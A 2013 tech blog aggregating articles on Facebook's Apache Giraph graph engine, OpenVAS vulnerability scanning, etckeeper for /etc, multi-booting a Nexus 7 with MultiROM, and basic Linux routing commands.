Saturday, August 17, 2013

Facebook’s trillion-edge, Hadoop-based and open source graph-processing engine

http://gigaom.com/2013/08/14/facebooks-trillion-edge-hadoop-based-graph-processing-engine

Summary: Facebook has detailed its extensive improvements to the open source Apache Giraph graph-processing platform. The project, which is built on top of Hadoop, can now process trillions of connections between people, places and things in minutes.

People following the open source Giraph project likely know that Facebook was experimenting with it, and on Wednesday the company detailed just how heavily it’s leaning on Giraph. Facebook scaled it to handle trillions of connections among users and their behavior, as the core of its Open Graph tool.
Oh, and now anyone can download Giraph, which is an Apache Software Foundation project, with Facebook’s improvements baked in.
Graphs, you might recall from our earlier coverage, are the new hotness in the big data world. Graph-processing engines and graph databases use a system of nodes (e.g., Facebook users, their Likes and their interests) and edges (e.g., the connections between all of them) in order to analyze the relationships among groups of people, places and things.
Giraph is an open source take on Pregel, the graph-processing platform that powers Google PageRank, among other things. The National Security Agency has its own graph-processing platform capable of analyzing an astounding 70 trillion edges, if not more by now. Twitter has a an open-source platform called Cassovary that could handle billions of edges as of March 2012.
Even though it’s not using a specially built graph-processing engines, Pinterest utilizes a graph data architecture as a way of keeping track who and what its users are following.
There are several other popular open source graph projects, as well, including commercially backed ones such as Neo4j and GraphLab.
What makes Giraph particularly interesting is that it’s built to take advantage of Hadoop, the big data platform already in place at countless companies, and nowhere at a larger scale than at Facebook. This, Facebook engineer and Giraph contributor Avery Ching wrote in his blog post explaining how the company’s Giraph engineering effort, was among the big reasons for choosing it over alternative platforms.
Source: Facebook
Source: Facebook
But Hadoop compatibility only takes you so far:
“We selected three production applications (label propagation, variants of page rank, and k-means clustering) to drive the direction of our development. Running these applications on graphs as large as the full Facebook friendship graph (over 1 billion users and hundreds of billions of friendships) required us to add features and major scalability improvements to Giraph”
Ching explained Facebook’s scalability and performance improvements in some detail.
And although Ching doesn’t provide any context, we can take for granted that the performance Facebook has been able to drive out of Giraph really is impressive:
“On 200 commodity machines we are able to run an iteration of page rank on an actual 1 trillion edge social graph formed by various user interactions in under four minutes with the appropriate garbage collection and performance tuning.  We can cluster a Facebook monthly active user data set of 1 billion input vectors with 100 features into 10,000 centroids with k-means in less than 10 minutes per iteration.”
Source: Facebook
Source: Facebook
When you’re talking about processing that much data and that many variables in minutes, it’s usually a good thing.
The best thing about all of this for the rest of the Hadoop-using world: the Apache Giraph project has implemented Facebook’s improvement into the 1.0.0 version of the platform, which it claims is stable and ready for use.

How to conduct security vulnerability assessment of a remote server with OpenVAS

http://xmodulo.com/2013/08/how-to-conduct-security-vulnerability-assessment-of-remote-server.html

OpenVAS is an open-source framework consisting of a suite of tools for vulnerability scanning and management. OpenVAS is freely available on multiple platforms, and licensed under the GPL.


In this article, I present an OpenVAS tutorial where I show how to conduct security vulnerability assessment of a remote server with OpenVAS. You can install OpenVAS from the source code or Linux packages. If you want, you can also run OpenVAS as a virtual appliance. In this tutorial, I set up OpenVAS as a virtual appliance running on VirtualBox.

Set up OpenVAS Virtual Appliance

First, download OpenVAS OVA image. Launch VirtualBox, and choose “Import Appliance” to import the OVA image. Choose “Bridge Adapter”, and have it attached to the network where scan targets are connected.

Power on OpenVAS appliance. Once you see the console screen, log in as root using a default root password “root”.
The base system of OpenVAS is Debian Squeeze. It is recommended that you upgrade the base system immediately to install all the latest security updates. To do so, run:
# apt-get dist-upgrade
# apt-get upgrade

Next, remove a pre-installed encryption key, and generate a fresh new key, which will be used to encrypt authenticated scan results and other credential information.
# gpg --homedir=/usr/local/etc/openvas/gnupg --delete-secret-keys 94094F5B
# gpg --homedir=/usr/local/etc/openvas/gnupg --delete-keys 94094F5B
# openvasmd --create-credentials-encryption-key

Note that the above key generation process can take a considerable amount of time (up to 60 minutes). After that, restart OpenVAS manager.
# /etc/init.d/openvas-manager restart


OpenVAS comes with a web client called Greenbone Security Assistant. This web client provides a convenient web-based interface for the full feature set of OpenVAS.

Access OpenVAS Administrative Web Interface

To access the web interface of OpenVAS, go to https://. OpenVAS uses a self-signed SSL certificate. So accept an exception in your browser during the first-time access. Log in with a pre-configured administrative OpenVAS account (login: “admin”, password: “admin”). You will see the main window of OpenVAS as shown below.

Configure a Scan Target

The first thing you can do is to configure a scan target (i.e., a remote host to scan). To do so, go to “Configuration”->”Targets” menu. Click on star icon to add a new target.
Choose “manual” and fill in the IP address of a remote host. Choose a port list from the drop down list. If you are done, click on “Create Target” button.

Configure and Start a Scan

Next, create a new task which will perform scanning. To do so, click on “Scan Management”->”New Task” menu. Fill in name for a new scan. Choose “Scan Config” among available configs. A scan config determines a list of vulnerability tests to conduct. As you can see later, you can create and customize scan configs as you wish. For “Scan Target”, choose the target that you just created. Once done, click on “Create Task” button.


Once the task has been created, click on “Play” button under “Actions” field to actually start scanning the target. You can check scan progress in the task details page.

Check Vulnerability Scan Reports


After scan is completed, you can check the summary of scan results, by clicking on magnifier icon under “Actions” field.
Scan results are classified into “High”, “Medium” and “Low” risks, and also contain detailed logs. For each security issue discovered, the report summarizes exploited vulnerabilities, their impacts, affected software/OS, and references to suggested fixes. The following is the screenshot of a sample scan report.

If you want, you can export a scan report to a downloadable document. OpenVAS supports exporting a scan report to multiple formats including PDF, TXT, HTML and XML.

You can also check the detailed “prognostic” report of each scan target, by going to “Asset Management”->”Hosts” menu. Click on “Prognostic Report” icon for the target that you want to examine. While a scan report above presents the results of a particular scan run, a prognostic report details the aggregated results of all previous scans for a particular host. A typical prognostic report looks like the following.

Customize Vulnerability Scan


OpenVAS allows you to create or customize scan configs as you wish. To access existing scan configs, go to “Configuration”->”Scan Configs”. A given scan config contains a list of Network Vulnerability Tests (NVTs) to be conducted. To customize the current scan config, you can export it to XML, and re-import it after modification.


Besides vulnerability tests, you can also customize a list of ports to scan. To do so, go to “Configuration”->”Port Lists”.

Download Up-to-date Vulnerability Test Suites

No vulnerability scanning tool would be really useful without up-to-date vulnerability test suites. OpenVAS project maintains public feeds of Network Vulnerability Tests (NVTs), Security Content Automation Protocol (SCAP), CERT advisory. You can sync up with the latest feeds, simply by going to “Administration” and synchronizing with them.

Sunday, August 11, 2013

How to version control /etc directory in Linux

http://xmodulo.com/2013/08/how-to-version-control-etc-directory-in-linux.html

In Linux, /etc directory contains important system-related or application-specific configuration files. Especially in a server environment, it is wise to back up various server configurations in /etc directory regularly, to save trouble from any accidental changes in the directory, or to help with re-installation of necessary packages. Better yet, it is a good idea to “version control” everything in /etc directory, so that you can track configuration changes, or recover from a previous configuration state if need be.
In Linux, etckeeper is a collection of tools for versioning content, specifically in /etc directory. etckeeper uses existing revision control systems (e.g., git, bzr, mercurial, or darcs) to store version history in a corresponding backend repository. The advantage of etckeeper is that it integrates with package managers (e.g., apt, yum) to automatically commit any changes made to /etc directory during package installation, upgrade or removal.
In this tutorial, I will describe how to version control /etc directory in Linux with etckeeper. Here, I will configure etckeeper to use bzr as a backend version control repository.

Install Etckeeper on Linux

To install etckeeper and bzr on Ubuntu, Debian or Mint:
$ sudo apt-get install etckeeper bzr

To install etckeeper and bzr on CentOS or RHEL, first set up EPEL repository, and then run:
$ sudo yum install etckeeper etckeeper-bzr

To install etckeeper and bzr on Fedora, simply run:
$ sudo yum install etckeeper etckeeper-bzr

Set up and Initialize Etckeeper

The first thing to do after installing etckeeper is to edit its configuration file. You can leave other options as default.
$ sudo vi /etc/etckeeper/etckeeper.conf
# The VCS to use.
VCS="bzr"

# Avoid etckeeper committing existing changes to /etc automatically once per day.
AVOID_DAILY_AUTOCOMMITS=1
Now go ahead and initialize etckeeper as follows.
$ sudo etckeeper init

At this point, everything in /etc directory has been added to the backend bzr repository. However, note that the added content has not been committed yet. You need to either commit the action manually, or install/upgrade any package with a standard package manager such as apt or yum, which will trigger the first commit automatically. Here, I will do the first commit manually as follows.
$ sudo etckeeper commit “initial commit”

Etckeeper Examples

To check the status of /etc directory, run the following command. This will show any (uncommitted) change made to /etc directory since the latest version.
$ sudo etckeeper vcs status

To show differences between the latest version and the current state of /etc:
$ sudo etckeeper vcs diff /etc

To commit the current (changed) state of /etc directory:
$ sudo etckeeper commit “any comment”

To check the commit history of the entire /etc dirctory or specific files/subdirectories:
$ sudo etckeeper vcs log
$ sudo etckeeper vcs log /etc/sysconfig/*

To check the difference between two specific revisions (revision number 1 and 3):
$ sudo etckeeper vcs diff -r1..3

To view the change made by a specific revision (e.g., revision number 3):
$ sudo etckeeper vcs diff -c3

To revert the content of /etc directory to a specific revision (e.g., revision number 2):
$ sudo etckeeper vcs revert --revision 2 /etc

Automatic Commits by Etckeeper

As mentioned eariler, etckeeper automatically commits changes made to /etc as part of package installation or upgrade. In this example, I try installing Apache HTTP Server as a test.
$ sudo yum install httpd

To view the commit history auto-generated by package installation:
$ sudo etckeeper vcs log
------------------------------------------------------------
revno: 5
committer: dan 
branch nick: fedora /etc repository
timestamp: Mon 2013-08-05 06:39:33 -0400
message:
  committing changes in /etc after yum run
  
  Package changes:
  +0:apr-1.4.6-3.fc18.x86_64
  +0:apr-util-1.4.1-6.fc18.x86_64
  +0:httpd-2.4.4-3.fc18.x86_64
  +0:httpd-tools-2.4.4-3.fc18.x86_64
------------------------------------------------------------
To view the changes made in /etc directory by package installation:

$ sudo etckeeper vcs diff -c5 

Saturday, August 10, 2013

Multi-Booting the Nexus 7 Tablet

http://www.linuxjournal.com/content/multi-booting-nexus-7-tablet

 Anyone who knows me well enough knows I love mobile devices. Phones, tablets and other shiny glowing gadgets are almost an addiction for me. I've talked about my addiction in other articles and columns, and Kyle Rankin even made fun of me once in a Point/Counterpoint column because my household has a bunch of iOS devices in it. Well, I was fortunate enough to add an Android device to the mix recently—a Nexus 7 tablet. I actually won this device at the Southern California Linux Expo as part of the Rackspace Break/Fix Contest, but that's a different story.
If you've not seen a Nexus 7, it's a nice little device. Like all "Nexus"-branded Android devices, it's a "reference" device for Google's base Android implementation, so it's got a well-supported set of hardware. I'm not trying to make this article sound like a full-fledged review of the device, but here's a few tech specs in case you're not familiar with it:
  • 7" screen with 1280x800 resolution.
  • 7.81" x 4.72" x 0.41" (198.5mm x 120mm x 10.45mm).
  • 16 or 32GB of Flash storage (mine is the 16GB model).
  • 1GB of RAM.
  • NVIDIA Tegra 3 Quad-Core Processor.
  • Wi-Fi, Bluetooth and optional 3G radios.
  • Android 4.2 Jelly Bean.
The Nexus line of Android devices makes up the reference implementation for Android, so that tends to be the series of device that sees the fastest movement in terms of new builds of the OS, and in unique OS derivatives like CyanogenMod. Right about the time I received the Nexus 7, Canonical released the developer beta of Ubuntu Touch, which targeted the Nexus 7 as its deployment platform.
Because I can't leave nice things well enough alone, I decided to start trying alternate OS ROMs on my shiny new Nexus 7. Ordinarily, each new OS would require you to reflash the device, losing all your configuration, apps and saved data. However, I found a neat hack called MultiROM that lets you sideload multiple ROMs on your device. How does it work? Well, let's walk through the installation.

Prep for MultiROM Installation

First, and I can't stress this enough, back up your device. I really, really mean it. Back up your device. You're messing around with lots of low-level stuff when you're installing MultiROM, so you'll want to have copies of your data. Also, one of the first steps is to wipe the device and return it to an "out-of-the-box" configuration, so you'll want your stuff safe.
Second, grab copies of the "stock" Nexus 7 ROMs as they shipped from the factory. You will want these in the event something goes wrong, or if you decide you don't like this MultiROM hackery and want to roll your device back to a stock configuration.
Third, check the links in the Resources section of this article for up-to-date documentation on MultiROM. It's possible for things to change between this writing and press time, so follow any instructions you see there. Those instructions will supersede anything I type here, as this kind of hack can be a rapidly moving target. Also, do your own homework—lots of great YouTube videos describe this process, and a video sometimes can be worth several thousand words.
Notice: please make sure you follow these three steps, then follow the MultiROM documentation exactly. I'm not responsible if your tablet gets bricked or turns itself into SkyNet and goes on a rampage against humanity. Though I have to say, if that happened, it'd be kind of neat, in a geeky sort of way.

Unlocking Your Bootloader

Your device should be on the latest available factory ROM supported by MultiROM before you begin the installation. At the time of this writing, on my Nexus 7 (Wi-Fi-only) model, that was 4.2.2. The Nexus 7 comes from the factory with a "locked" bootloader. The first thing you've got to do is unlock the bootloader before you can proceed.
To unlock the bootloader, you need the Android SDK tools installed on your computer (see the Resources section for a download link). Specifically, you'll need the fastboot and adb tools for this, so make sure they're on your system and in your shell's PATH environment variable.
Next, hook up your tablet to your computer via the USB-to-MicroUSB cable, and then run:

adb reboot bootloader

Your tablet then will reboot, and you'll be in the Android bootloader. Once you're in the bootloader, run the following command:

sudo fastboot oem unlock

Next, you'll be prompted to confirm the command and accept that all data on your device will be erased. The tablet then will reboot, winding up in the setup wizard where you'll be prompted for all your setup information as if it were fresh out of the box once more.

Installing MultiROM

Now that your bootloader is unlocked, you can proceed to the trickiest part of this process—installing MultiROM. Grab a copy of it from the XDA-Developers MultiROM thread (the link is in the Resources section of this article; currently the filename is multirom_v10_n7-signed.zip). You'll also need to get the modified TWRP install file (TWRP_multirom_n7_20130404.img) and a patched kernel (kernel_kexec_422.zip). Rename the TWRP install file to recovery.img, then hook your tablet back up to your computer, and place these files in the root of its filesystem (keep the .zip files zipped—don't unzip them).
Next, from your computer's command line, you'll need to run the adb utility from the Android SDK again, but this time, with the proper argument to get the system to boot to "recovery" mode:

adb reboot recovery

This will bring the device to "Clockwork Recovery" mode. From the Recovery menu on the device, choose "Install zip from sdcard", followed by "choose zip from sdcard", then specify the MultiROM zip file you moved to the root of your tablet's filesystem earlier. When it's done flashing, select "reboot system now", and your Nexus 7 will reboot.
Once the device boots normally, issue the following command from your computer to get the system back in the bootloader:

adb reboot bootloader

The device will reboot in bootloader mode. Select the fastboot option on the screen, then type the following on your computer:

sudo fastboot flash recovery recovery.img

That'll flash the modified recovery image that MultiROM requires to your tablet. Next, just tell the tablet to reboot by issuing the following command to it:

sudo fastboot reboot


Your Nexus 7 now is ready to install alternate ROMs.

 Adding ROMs to MultiROM

Adding ROMs to MultiROM is fairly straightforward from here. Just hook your tablet up to your computer, drop the .zip file for the ROM you want to install onto the root of the filesystem, and then shut down the tablet. Restart your Nexus 7 in MultiROM by holding the "Volume Down" button while pushing the power switch. You'll see a screen with what appears to be the Android logo lying on its back (Figure 1). This is the bootloader. Push the "Volume Down" button until the red arrow at the top of the screen indicates "Recovery Mode", then push the Power button. This will boot the Nexus 7 into MultiROM.
Figure 1. Android Bootloader Screen
Now that your Nexus 7 is actually in MultiROM, select the "Advanced" button in the lower-left corner, then select "MultiROM" in the lower-right corner. Now, to install a ROM, touch "Add ROM" in the upper-left corner (Figure 2).
Figure 2. MultiROM "Add ROM" Screen
Accept the defaults (unless you're trying the Ubuntu Touch developer release), and just press Next. The next screen will ask you to select a ROM source. Touch the Zip file button, then pick the .zip file of whatever ROM you want to install. The system will go ahead and install it, and it'll let you know when it's complete. Push the Reboot button when the install is complete, and your tablet will reboot into the MultiROM selection screen (Figure 3).
Figure 3. MultiROM Boot Menu
Looking at my boot menu, you'll see I've got cm-10.0.0-grouper installed, otherwise known as CyanogenMod. To boot that, I simply touch it, then press the large blue Boot button at the bottom of the screen. It's as simple as that—the Nexus 7 will just start booting CyanogenMod. At one point, I had the stock ROM, CyanogenMod, AKOP and Ubuntu Touch on my Nexus 7, all coexisting nicely (but they took too much of my limited 16GB storage space, so I pruned back some).
If you decide a particular ROM isn't for you, you can get rid of it quite easily. Just go back to the MultiROM install by booting with the Power and Volume Down buttons depressed, then select Recovery, and press the Power button again. Dive back into the MultiROM menus, just like you're installing a ROM, but instead of pressing Add ROM, press List ROMs. Touch the ROM you want to delete, and then just select Delete from the buttons that pop up. This will let you keep your MultiROM install clean, with only the ROMs you want to test active at any given time.


 Getting Ubuntu Touch Running

Ubuntu Touch is something I've been watching closely, particularly because I spent a little time with an Ubuntu Touch-equipped Nexus 7 at the Southern California Linux Expo. The Ubuntu Touch developer builds can be a little finicky, although they've stabilized in recent weeks. The key to getting them going in MultiROM is to select the "Don't Share" radio button when adding the ROM (Figure 2). The Ubuntu Touch builds come in two parts. Add the smaller hardware-specific zip file first (on my Wi-Fi Nexus 7, it's quantal-preinstalled-armel+grouper.zip), but do not reboot—go back, list the ROM again, then push Flash Zip, and select the larger ROM file (quantal-preinstalled-phablet-armhf.zip). After that completes, you can reboot your tablet into Ubuntu Touch. Be advised, though, that Ubuntu Touch is under very heavy development, and sometimes the daily builds exhibit issues—and may not work at all. Your mileage may vary. If you do get Ubuntu Touch going, but it seems unresponsive to touch, try sliding from the left bezel toward the center. That'll bring up a Unity-style launcher, and things should work from there. It took me a few tries to figure this out. I thought my Ubuntu Touch installation was broken or that I had a bad build. It turns out, it's just a different operating paradigm.
Figure 4. Ubuntu Touch on the Nexus 7!

Conclusion

The Nexus 7 by itself is a great, low-cost, high-power tablet. However, thanks to its status as a reference device, there's a lot of alternate OSes out there for it. MultiROM lets you try them all without requiring you to wipe your device each time you want to try a new OS or ROM build. Check it out, but back up your data, and read the documentation thoroughly.

Pong

The programmer who wrote the MultiROM program has a great sense of humor, and he left a "Pong" easter egg in the software. From the main MultiROM boot screen, just touch the MultiROM logo, and you'll get a proper portrait-orientation port of Pong (say that three times fast!)
Pong!

Resources

XDA-Developers MultiROM Install Thread: http://forum.xda-developers.com/showthread.php?t=2011403
Nexus 7 Factory ROM Images: https://developers.google.com/android/nexus/images
Android SDK Tools Download Page: http://developer.android.com/sdk/index.html
CyanogenMod Home Page: http://www.cyanogenmod.org
AKOP Home Page: http://aokp.co
Ubuntu Touch Installation: https://wiki.ubuntu.com/Touch/Install
Ubuntu Touch Download Page: http://cdimage.ubuntu.com/ubuntu-touch-preview/daily-preinstalled/current

Unix: Getting from here to there (routing basics)

http://www.itworld.com/networking/367760/unix-getting-here-there-routing-basics

You need to understanding routing tables if you're going to do any kind of network troubleshooting. Let's take a look at what Linux commands can tell you about how your system is making connections.

What is routing? It's the set of rules that govern how you make connections to other systems. Any time you make a connection from one system to another system -- whether you're sending email, transferring a set of files or logging in with ssh -- you're routing. And, since most connections aren't direct (in other words, they're travelling through one or more system en route to the target), most of the time you're going to be crossing a router -- or maybe a long series of routers -- to get there.
To view the routing table on a Linux system, use the netstat -rn command. The output of this command will tell you how connections you initiate are going to be handled. The routing table on most Linux systems will look something like this:
$ netstat -rn
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
192.168.0.0     0.0.0.0         255.255.255.0   U         0 0          0 eth0
169.254.0.0     0.0.0.0         255.255.0.0     U         0 0          0 eth0
0.0.0.0         192.168.0.1     0.0.0.0         UG        0 0          0 eth0
The fields in this output are:
Destination -- where the connections are headed. This can be a specific network, one particular system or everything not covered by some other routing entry (i.e., the default).
Gateway -- where those connections first have to go before being sent to the ultimate destination. This can be a local router or a "0.0.0.0" (no router involved) kind of entry.
Genmask -- the network mask that determines what systems are covered by your destination.
Flags -- indicators that tell you more about each routing table entry (e.g., whether it's a gateway).
MSS -- maximum segment size
Window -- size of packet that can be transmitted
irtt -- initial round trip time
Iface -- the network interface that is involved
For several of these settings, a size of 0 means that the default value is being used.
Now, let's examine this output line by line.

Line 1

First, 192.168.0.0 is the local network. How do you know this? Well, with a gateway of 0.0.0.0, connections clearly aren't going through another system.

  0.0.0.0 in this position in the routing table means your system will send packets directly to the target system (i.e., not through a router).
You can confirm that your system is, indeed, on the 192.168.0.0/24 network by running ifconfig.
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:35:69:BD:79
          inet addr:192.168.0.11  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe88::211:35aa:fe66:bd79/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:64419467 errors:0 dropped:0 overruns:0 frame:1
          TX packets:62220642 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4012707801 (3.7 GiB)  TX bytes:382601808 (364.8 MiB)
          Interrupt:217 Memory:fdef0000-fdf00000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:433441 errors:0 dropped:0 overruns:0 frame:0
          TX packets:433441 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:36036194 (34.3 MiB)  TX bytes:36036194 (34.3 MiB)
The lo entry represents the loopback interface. If you have additional network interfaces, you will need to add the -a option to have them reported as well.
The network mask or "Genmask" of 255.255.255.0 tells us that our address space for this route is 192.168.0.0/24. The use of 192.168.0.0 is not surprising for a small LAN. It's one of the three internal IP ranges that anyone can use and the one that is the one most commonly used on small routers. The destination address of 192.168.0.0 with the 255.255.255.0 mask means any address between 192.168.0.1 and 192.168.0.254 (i.e., the local network) would be on the same LAN.
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
192.168.0.0     0.0.0.0         255.255.255.0   U         0 0          0 eth0
...
Notice the netmask is 255.255.255.0. So, this is the route you will use for any connections to other systems on the same LAN. The interface, which is likely the only one of this system, is eth0. And the flag set to U tells you this route is up.
Flags can have various values, although the most commonly seen are U and G. Here they are with some of the other flags you might see.

  • U - route is up
  • H - target is a host (i.e., only that host can be reached through that route)
  • G - route is to a gateway
  • R - reinstate route for dynamic routing
  • D - dynamically installed by daemon or redirect
  • M - modified from routing daemon or redirect
  • A - installed by addrconf
  • C - cache entry
  • !
 - reject route

Line 2

$ netstat -rn
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
...
169.254.0.0     0.0.0.0         255.255.0.0     U         0 0          0 eth0
...

The 169.254.0.0 entry requires some explanation. This is a link-local address -- a special address defined in RFC 5735 for link-local addressing. Its appearance in your netstat output doesn't mean it's being used. It just shows up unless you take steps to remove it. A link-local address is an Internet Protocol address that is intended only for communications within the segment of a local network (a link) or a point-to-point connection that a host is connected to. Routers do not forward packets with link-local addresses.
You can add NOZEROCONF=yes at the end of your /etc/sysconfig/network file to remove this additional route, though it does no harm being there.
$ cat /etc/sysconfig/network
NETWORKING=yes
NETWORKING_IPV6=no
HOSTNAME=vader.aacc.edu

Line 3

Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
...
0.0.0.0         192.168.0.1     0.0.0.0         UG        0 0          0 eth0
0.0.0.0 is your default route. This is where connections are routed whenever those connections aren't headed for the local network segment or other specific routes. If you use the command netstat -r (without the -n option) , the word "default" will appear in place of 0.0.0.0. The -n option suppresses translation of addresses to symbolic names.
$ netstat -r
Kernel IP routing table
Destination     Gateway         Genmask         Flags   MSS Window  irtt Iface
192.168.0.0     *               255.255.255.0   U         0 0          0 eth0
169.254.0.0     *               255.255.0.0     U         0 0          0 eth0
default         pix             0.0.0.0         UG        0 0          0 eth0
This also shows the name of the gateway -- appearently a Cisco PIX router.
Think of the default route as "everywhere else". In this case, we can see that to connect to systems anywhere other than the local network, we have to go through 192.168.0.1. Most network admins will use the .1 address of each LAN for its router -- a very is a sensible convention.
So, if your connection is headed anywhere else, you need to go through the gateway listed in the second column -- generally your default router.
The flags for the default route line clearly include G, confirming that this is a router or "gateway".

Using traceroute

If you want to see the specific route that a connection might take and get an idea how well that route performs, then traceroute is the command to use. This command will display each hop that a connection might take and will show you how long each hop takes.

  The traceroute command does this by sending a number of echo request packets (like ping does) but with varying time-to-live (TTL) settings so that it can calculate the time that each hop requires. For example, for the first hop, the TTL is set to 1. For the second hop, it's set to 2, etc.
$ traceroute world.std.com
traceroute to world.std.com (192.74.137.5), 30 hops max, 40 byte packets
 1  * * *
 2  gig0-8.umcp-core.net.ums.edu (136.160.255.33)  2.634 ms  2.632 ms  2.610 ms
 3  ten2-0.stpaul-core.net.ums.edu (136.160.255.198)  3.515 ms  3.508 ms  3.486 ms
 4  te4-3.ccr01.bwi01.atlas.cogentco.com (38.104.12.17)  4.169 ms  4.163 ms  4.143
     ms
 5  te4-2.ccr01.phl01.atlas.cogentco.com (154.54.2.174)  6.268 ms  6.262 ms 
     te3-3.ccr01.phl01.atlas.cogentco.com (154.54.83.221)  6.950 ms
 6  te0-0-0-19.mpd21.jfk02.atlas.cogentco.com (154.54.2.110)  9.835 ms 
     te0-0-0-7.ccr22.jfk02.atlas.cogentco.com (154.54.31.53)  8.937 ms  8.925 ms
 7  te0-1-0-4.ccr22.bos01.atlas.cogentco.com (154.54.6.9)  14.768 ms 
     te0-2-0-6.ccr22.bos01.atlas.cogentco.com (154.54.44.58)  14.129 ms te0-1-0-    
     2.ccr21.bos01.atlas.cogentco.com (154.54.44.6)  14.740 ms
 8  te4-1.mag01.bos01.atlas.cogentco.com (154.54.43.50)  14.450 ms 
     te7-1.mag02.bos01.atlas.cogentco.com (154.54.7.42)  13.859 ms  
     te4-1.mag01.bos01.atlas.cogentco.com     
     (154.54.43.50)  14.816 ms
 9  vl3884.na31.b000502-0.bos01.atlas.cogentco.com (38.20.55.82)  18.336 ms  16.398
     ms  16.699 ms
10  cogent.bos.ma.towerstream.com (38.104.186.82)  13.925 ms  13.840 ms  13.720 ms
11  g6-2.cr.bos1.ma.towerstream.com (64.119.143.81)  21.495 ms  15.647 ms  15.458 ms
12  69.38.149.18 (69.38.149.18)  33.680 ms  33.602 ms  33.419 ms
13  64.119.137.154 (64.119.137.154)  31.961 ms  30.079 ms *
14  world.std.com (192.74.137.5)  34.695 ms  34.698 ms  34.159 ms
The ping command is popularly used to test connectivity with a remote system and verifies that you can (or can't) reach the remote system.

Route Caching

The route -Cn command displays routing cache information. This shows routes associated with active connections. Linux caches this information so that it can route packets faster.
route -Cn
Kernel IP routing cache
Source          Destination     Gateway         Flags Metric Ref    Use Iface
192.168.0.3     192.168.0.6     192.168.0.6     il    0      0       13 lo
192.168.0.6     204.111.97.254  192.168.0.1           0      0        0 eth0
192.168.0.6     204.111.97.254  192.168.0.1           0      2        0 eth0
192.168.0.6     204.111.97.254  192.168.0.1           0      0        4 eth0
192.168.0.6     192.168.0.3     192.168.0.3           0      1        0 eth0
204.111.97.254  192.168.0.6     192.168.0.6     l     0      0       79 lo

Rejecting connections


You can also specifically reject specific network connections using route commands.

  Using a command such as this one, you would redirect connections to a system you don't want to permit to your loopback interface.
# route add 66.55.44.33 gw 127.0.0.1 lo
To reverse this, you would do this:
# route delete 66.55.44.33
You could also do block connections to a particular system or subnet using a command such as these:
# route add -host 66.55.44.33 reject
# route add -net 66.55.44.0/24 reject

Wrap Up


Managing routing configuration on Linux systems is relatively easy, but a good handle on what the basic commands can tell you and do for you is essential.

Tuesday, August 6, 2013

Open Source Alternatives that Ease the Transition to Linux

http://www.datamation.com/open-source/open-source-alternatives-that-ease-the-transition-to-linux.html

For many people out there, legacy applications make it difficult to switch to the Linux desktop. Granted, cloud computing has helped to alleviate some aspects of the legacy software challenge. Sadly though, cloud computing hasn't been able to completely replace legacy Windows applications in their entirety just yet.
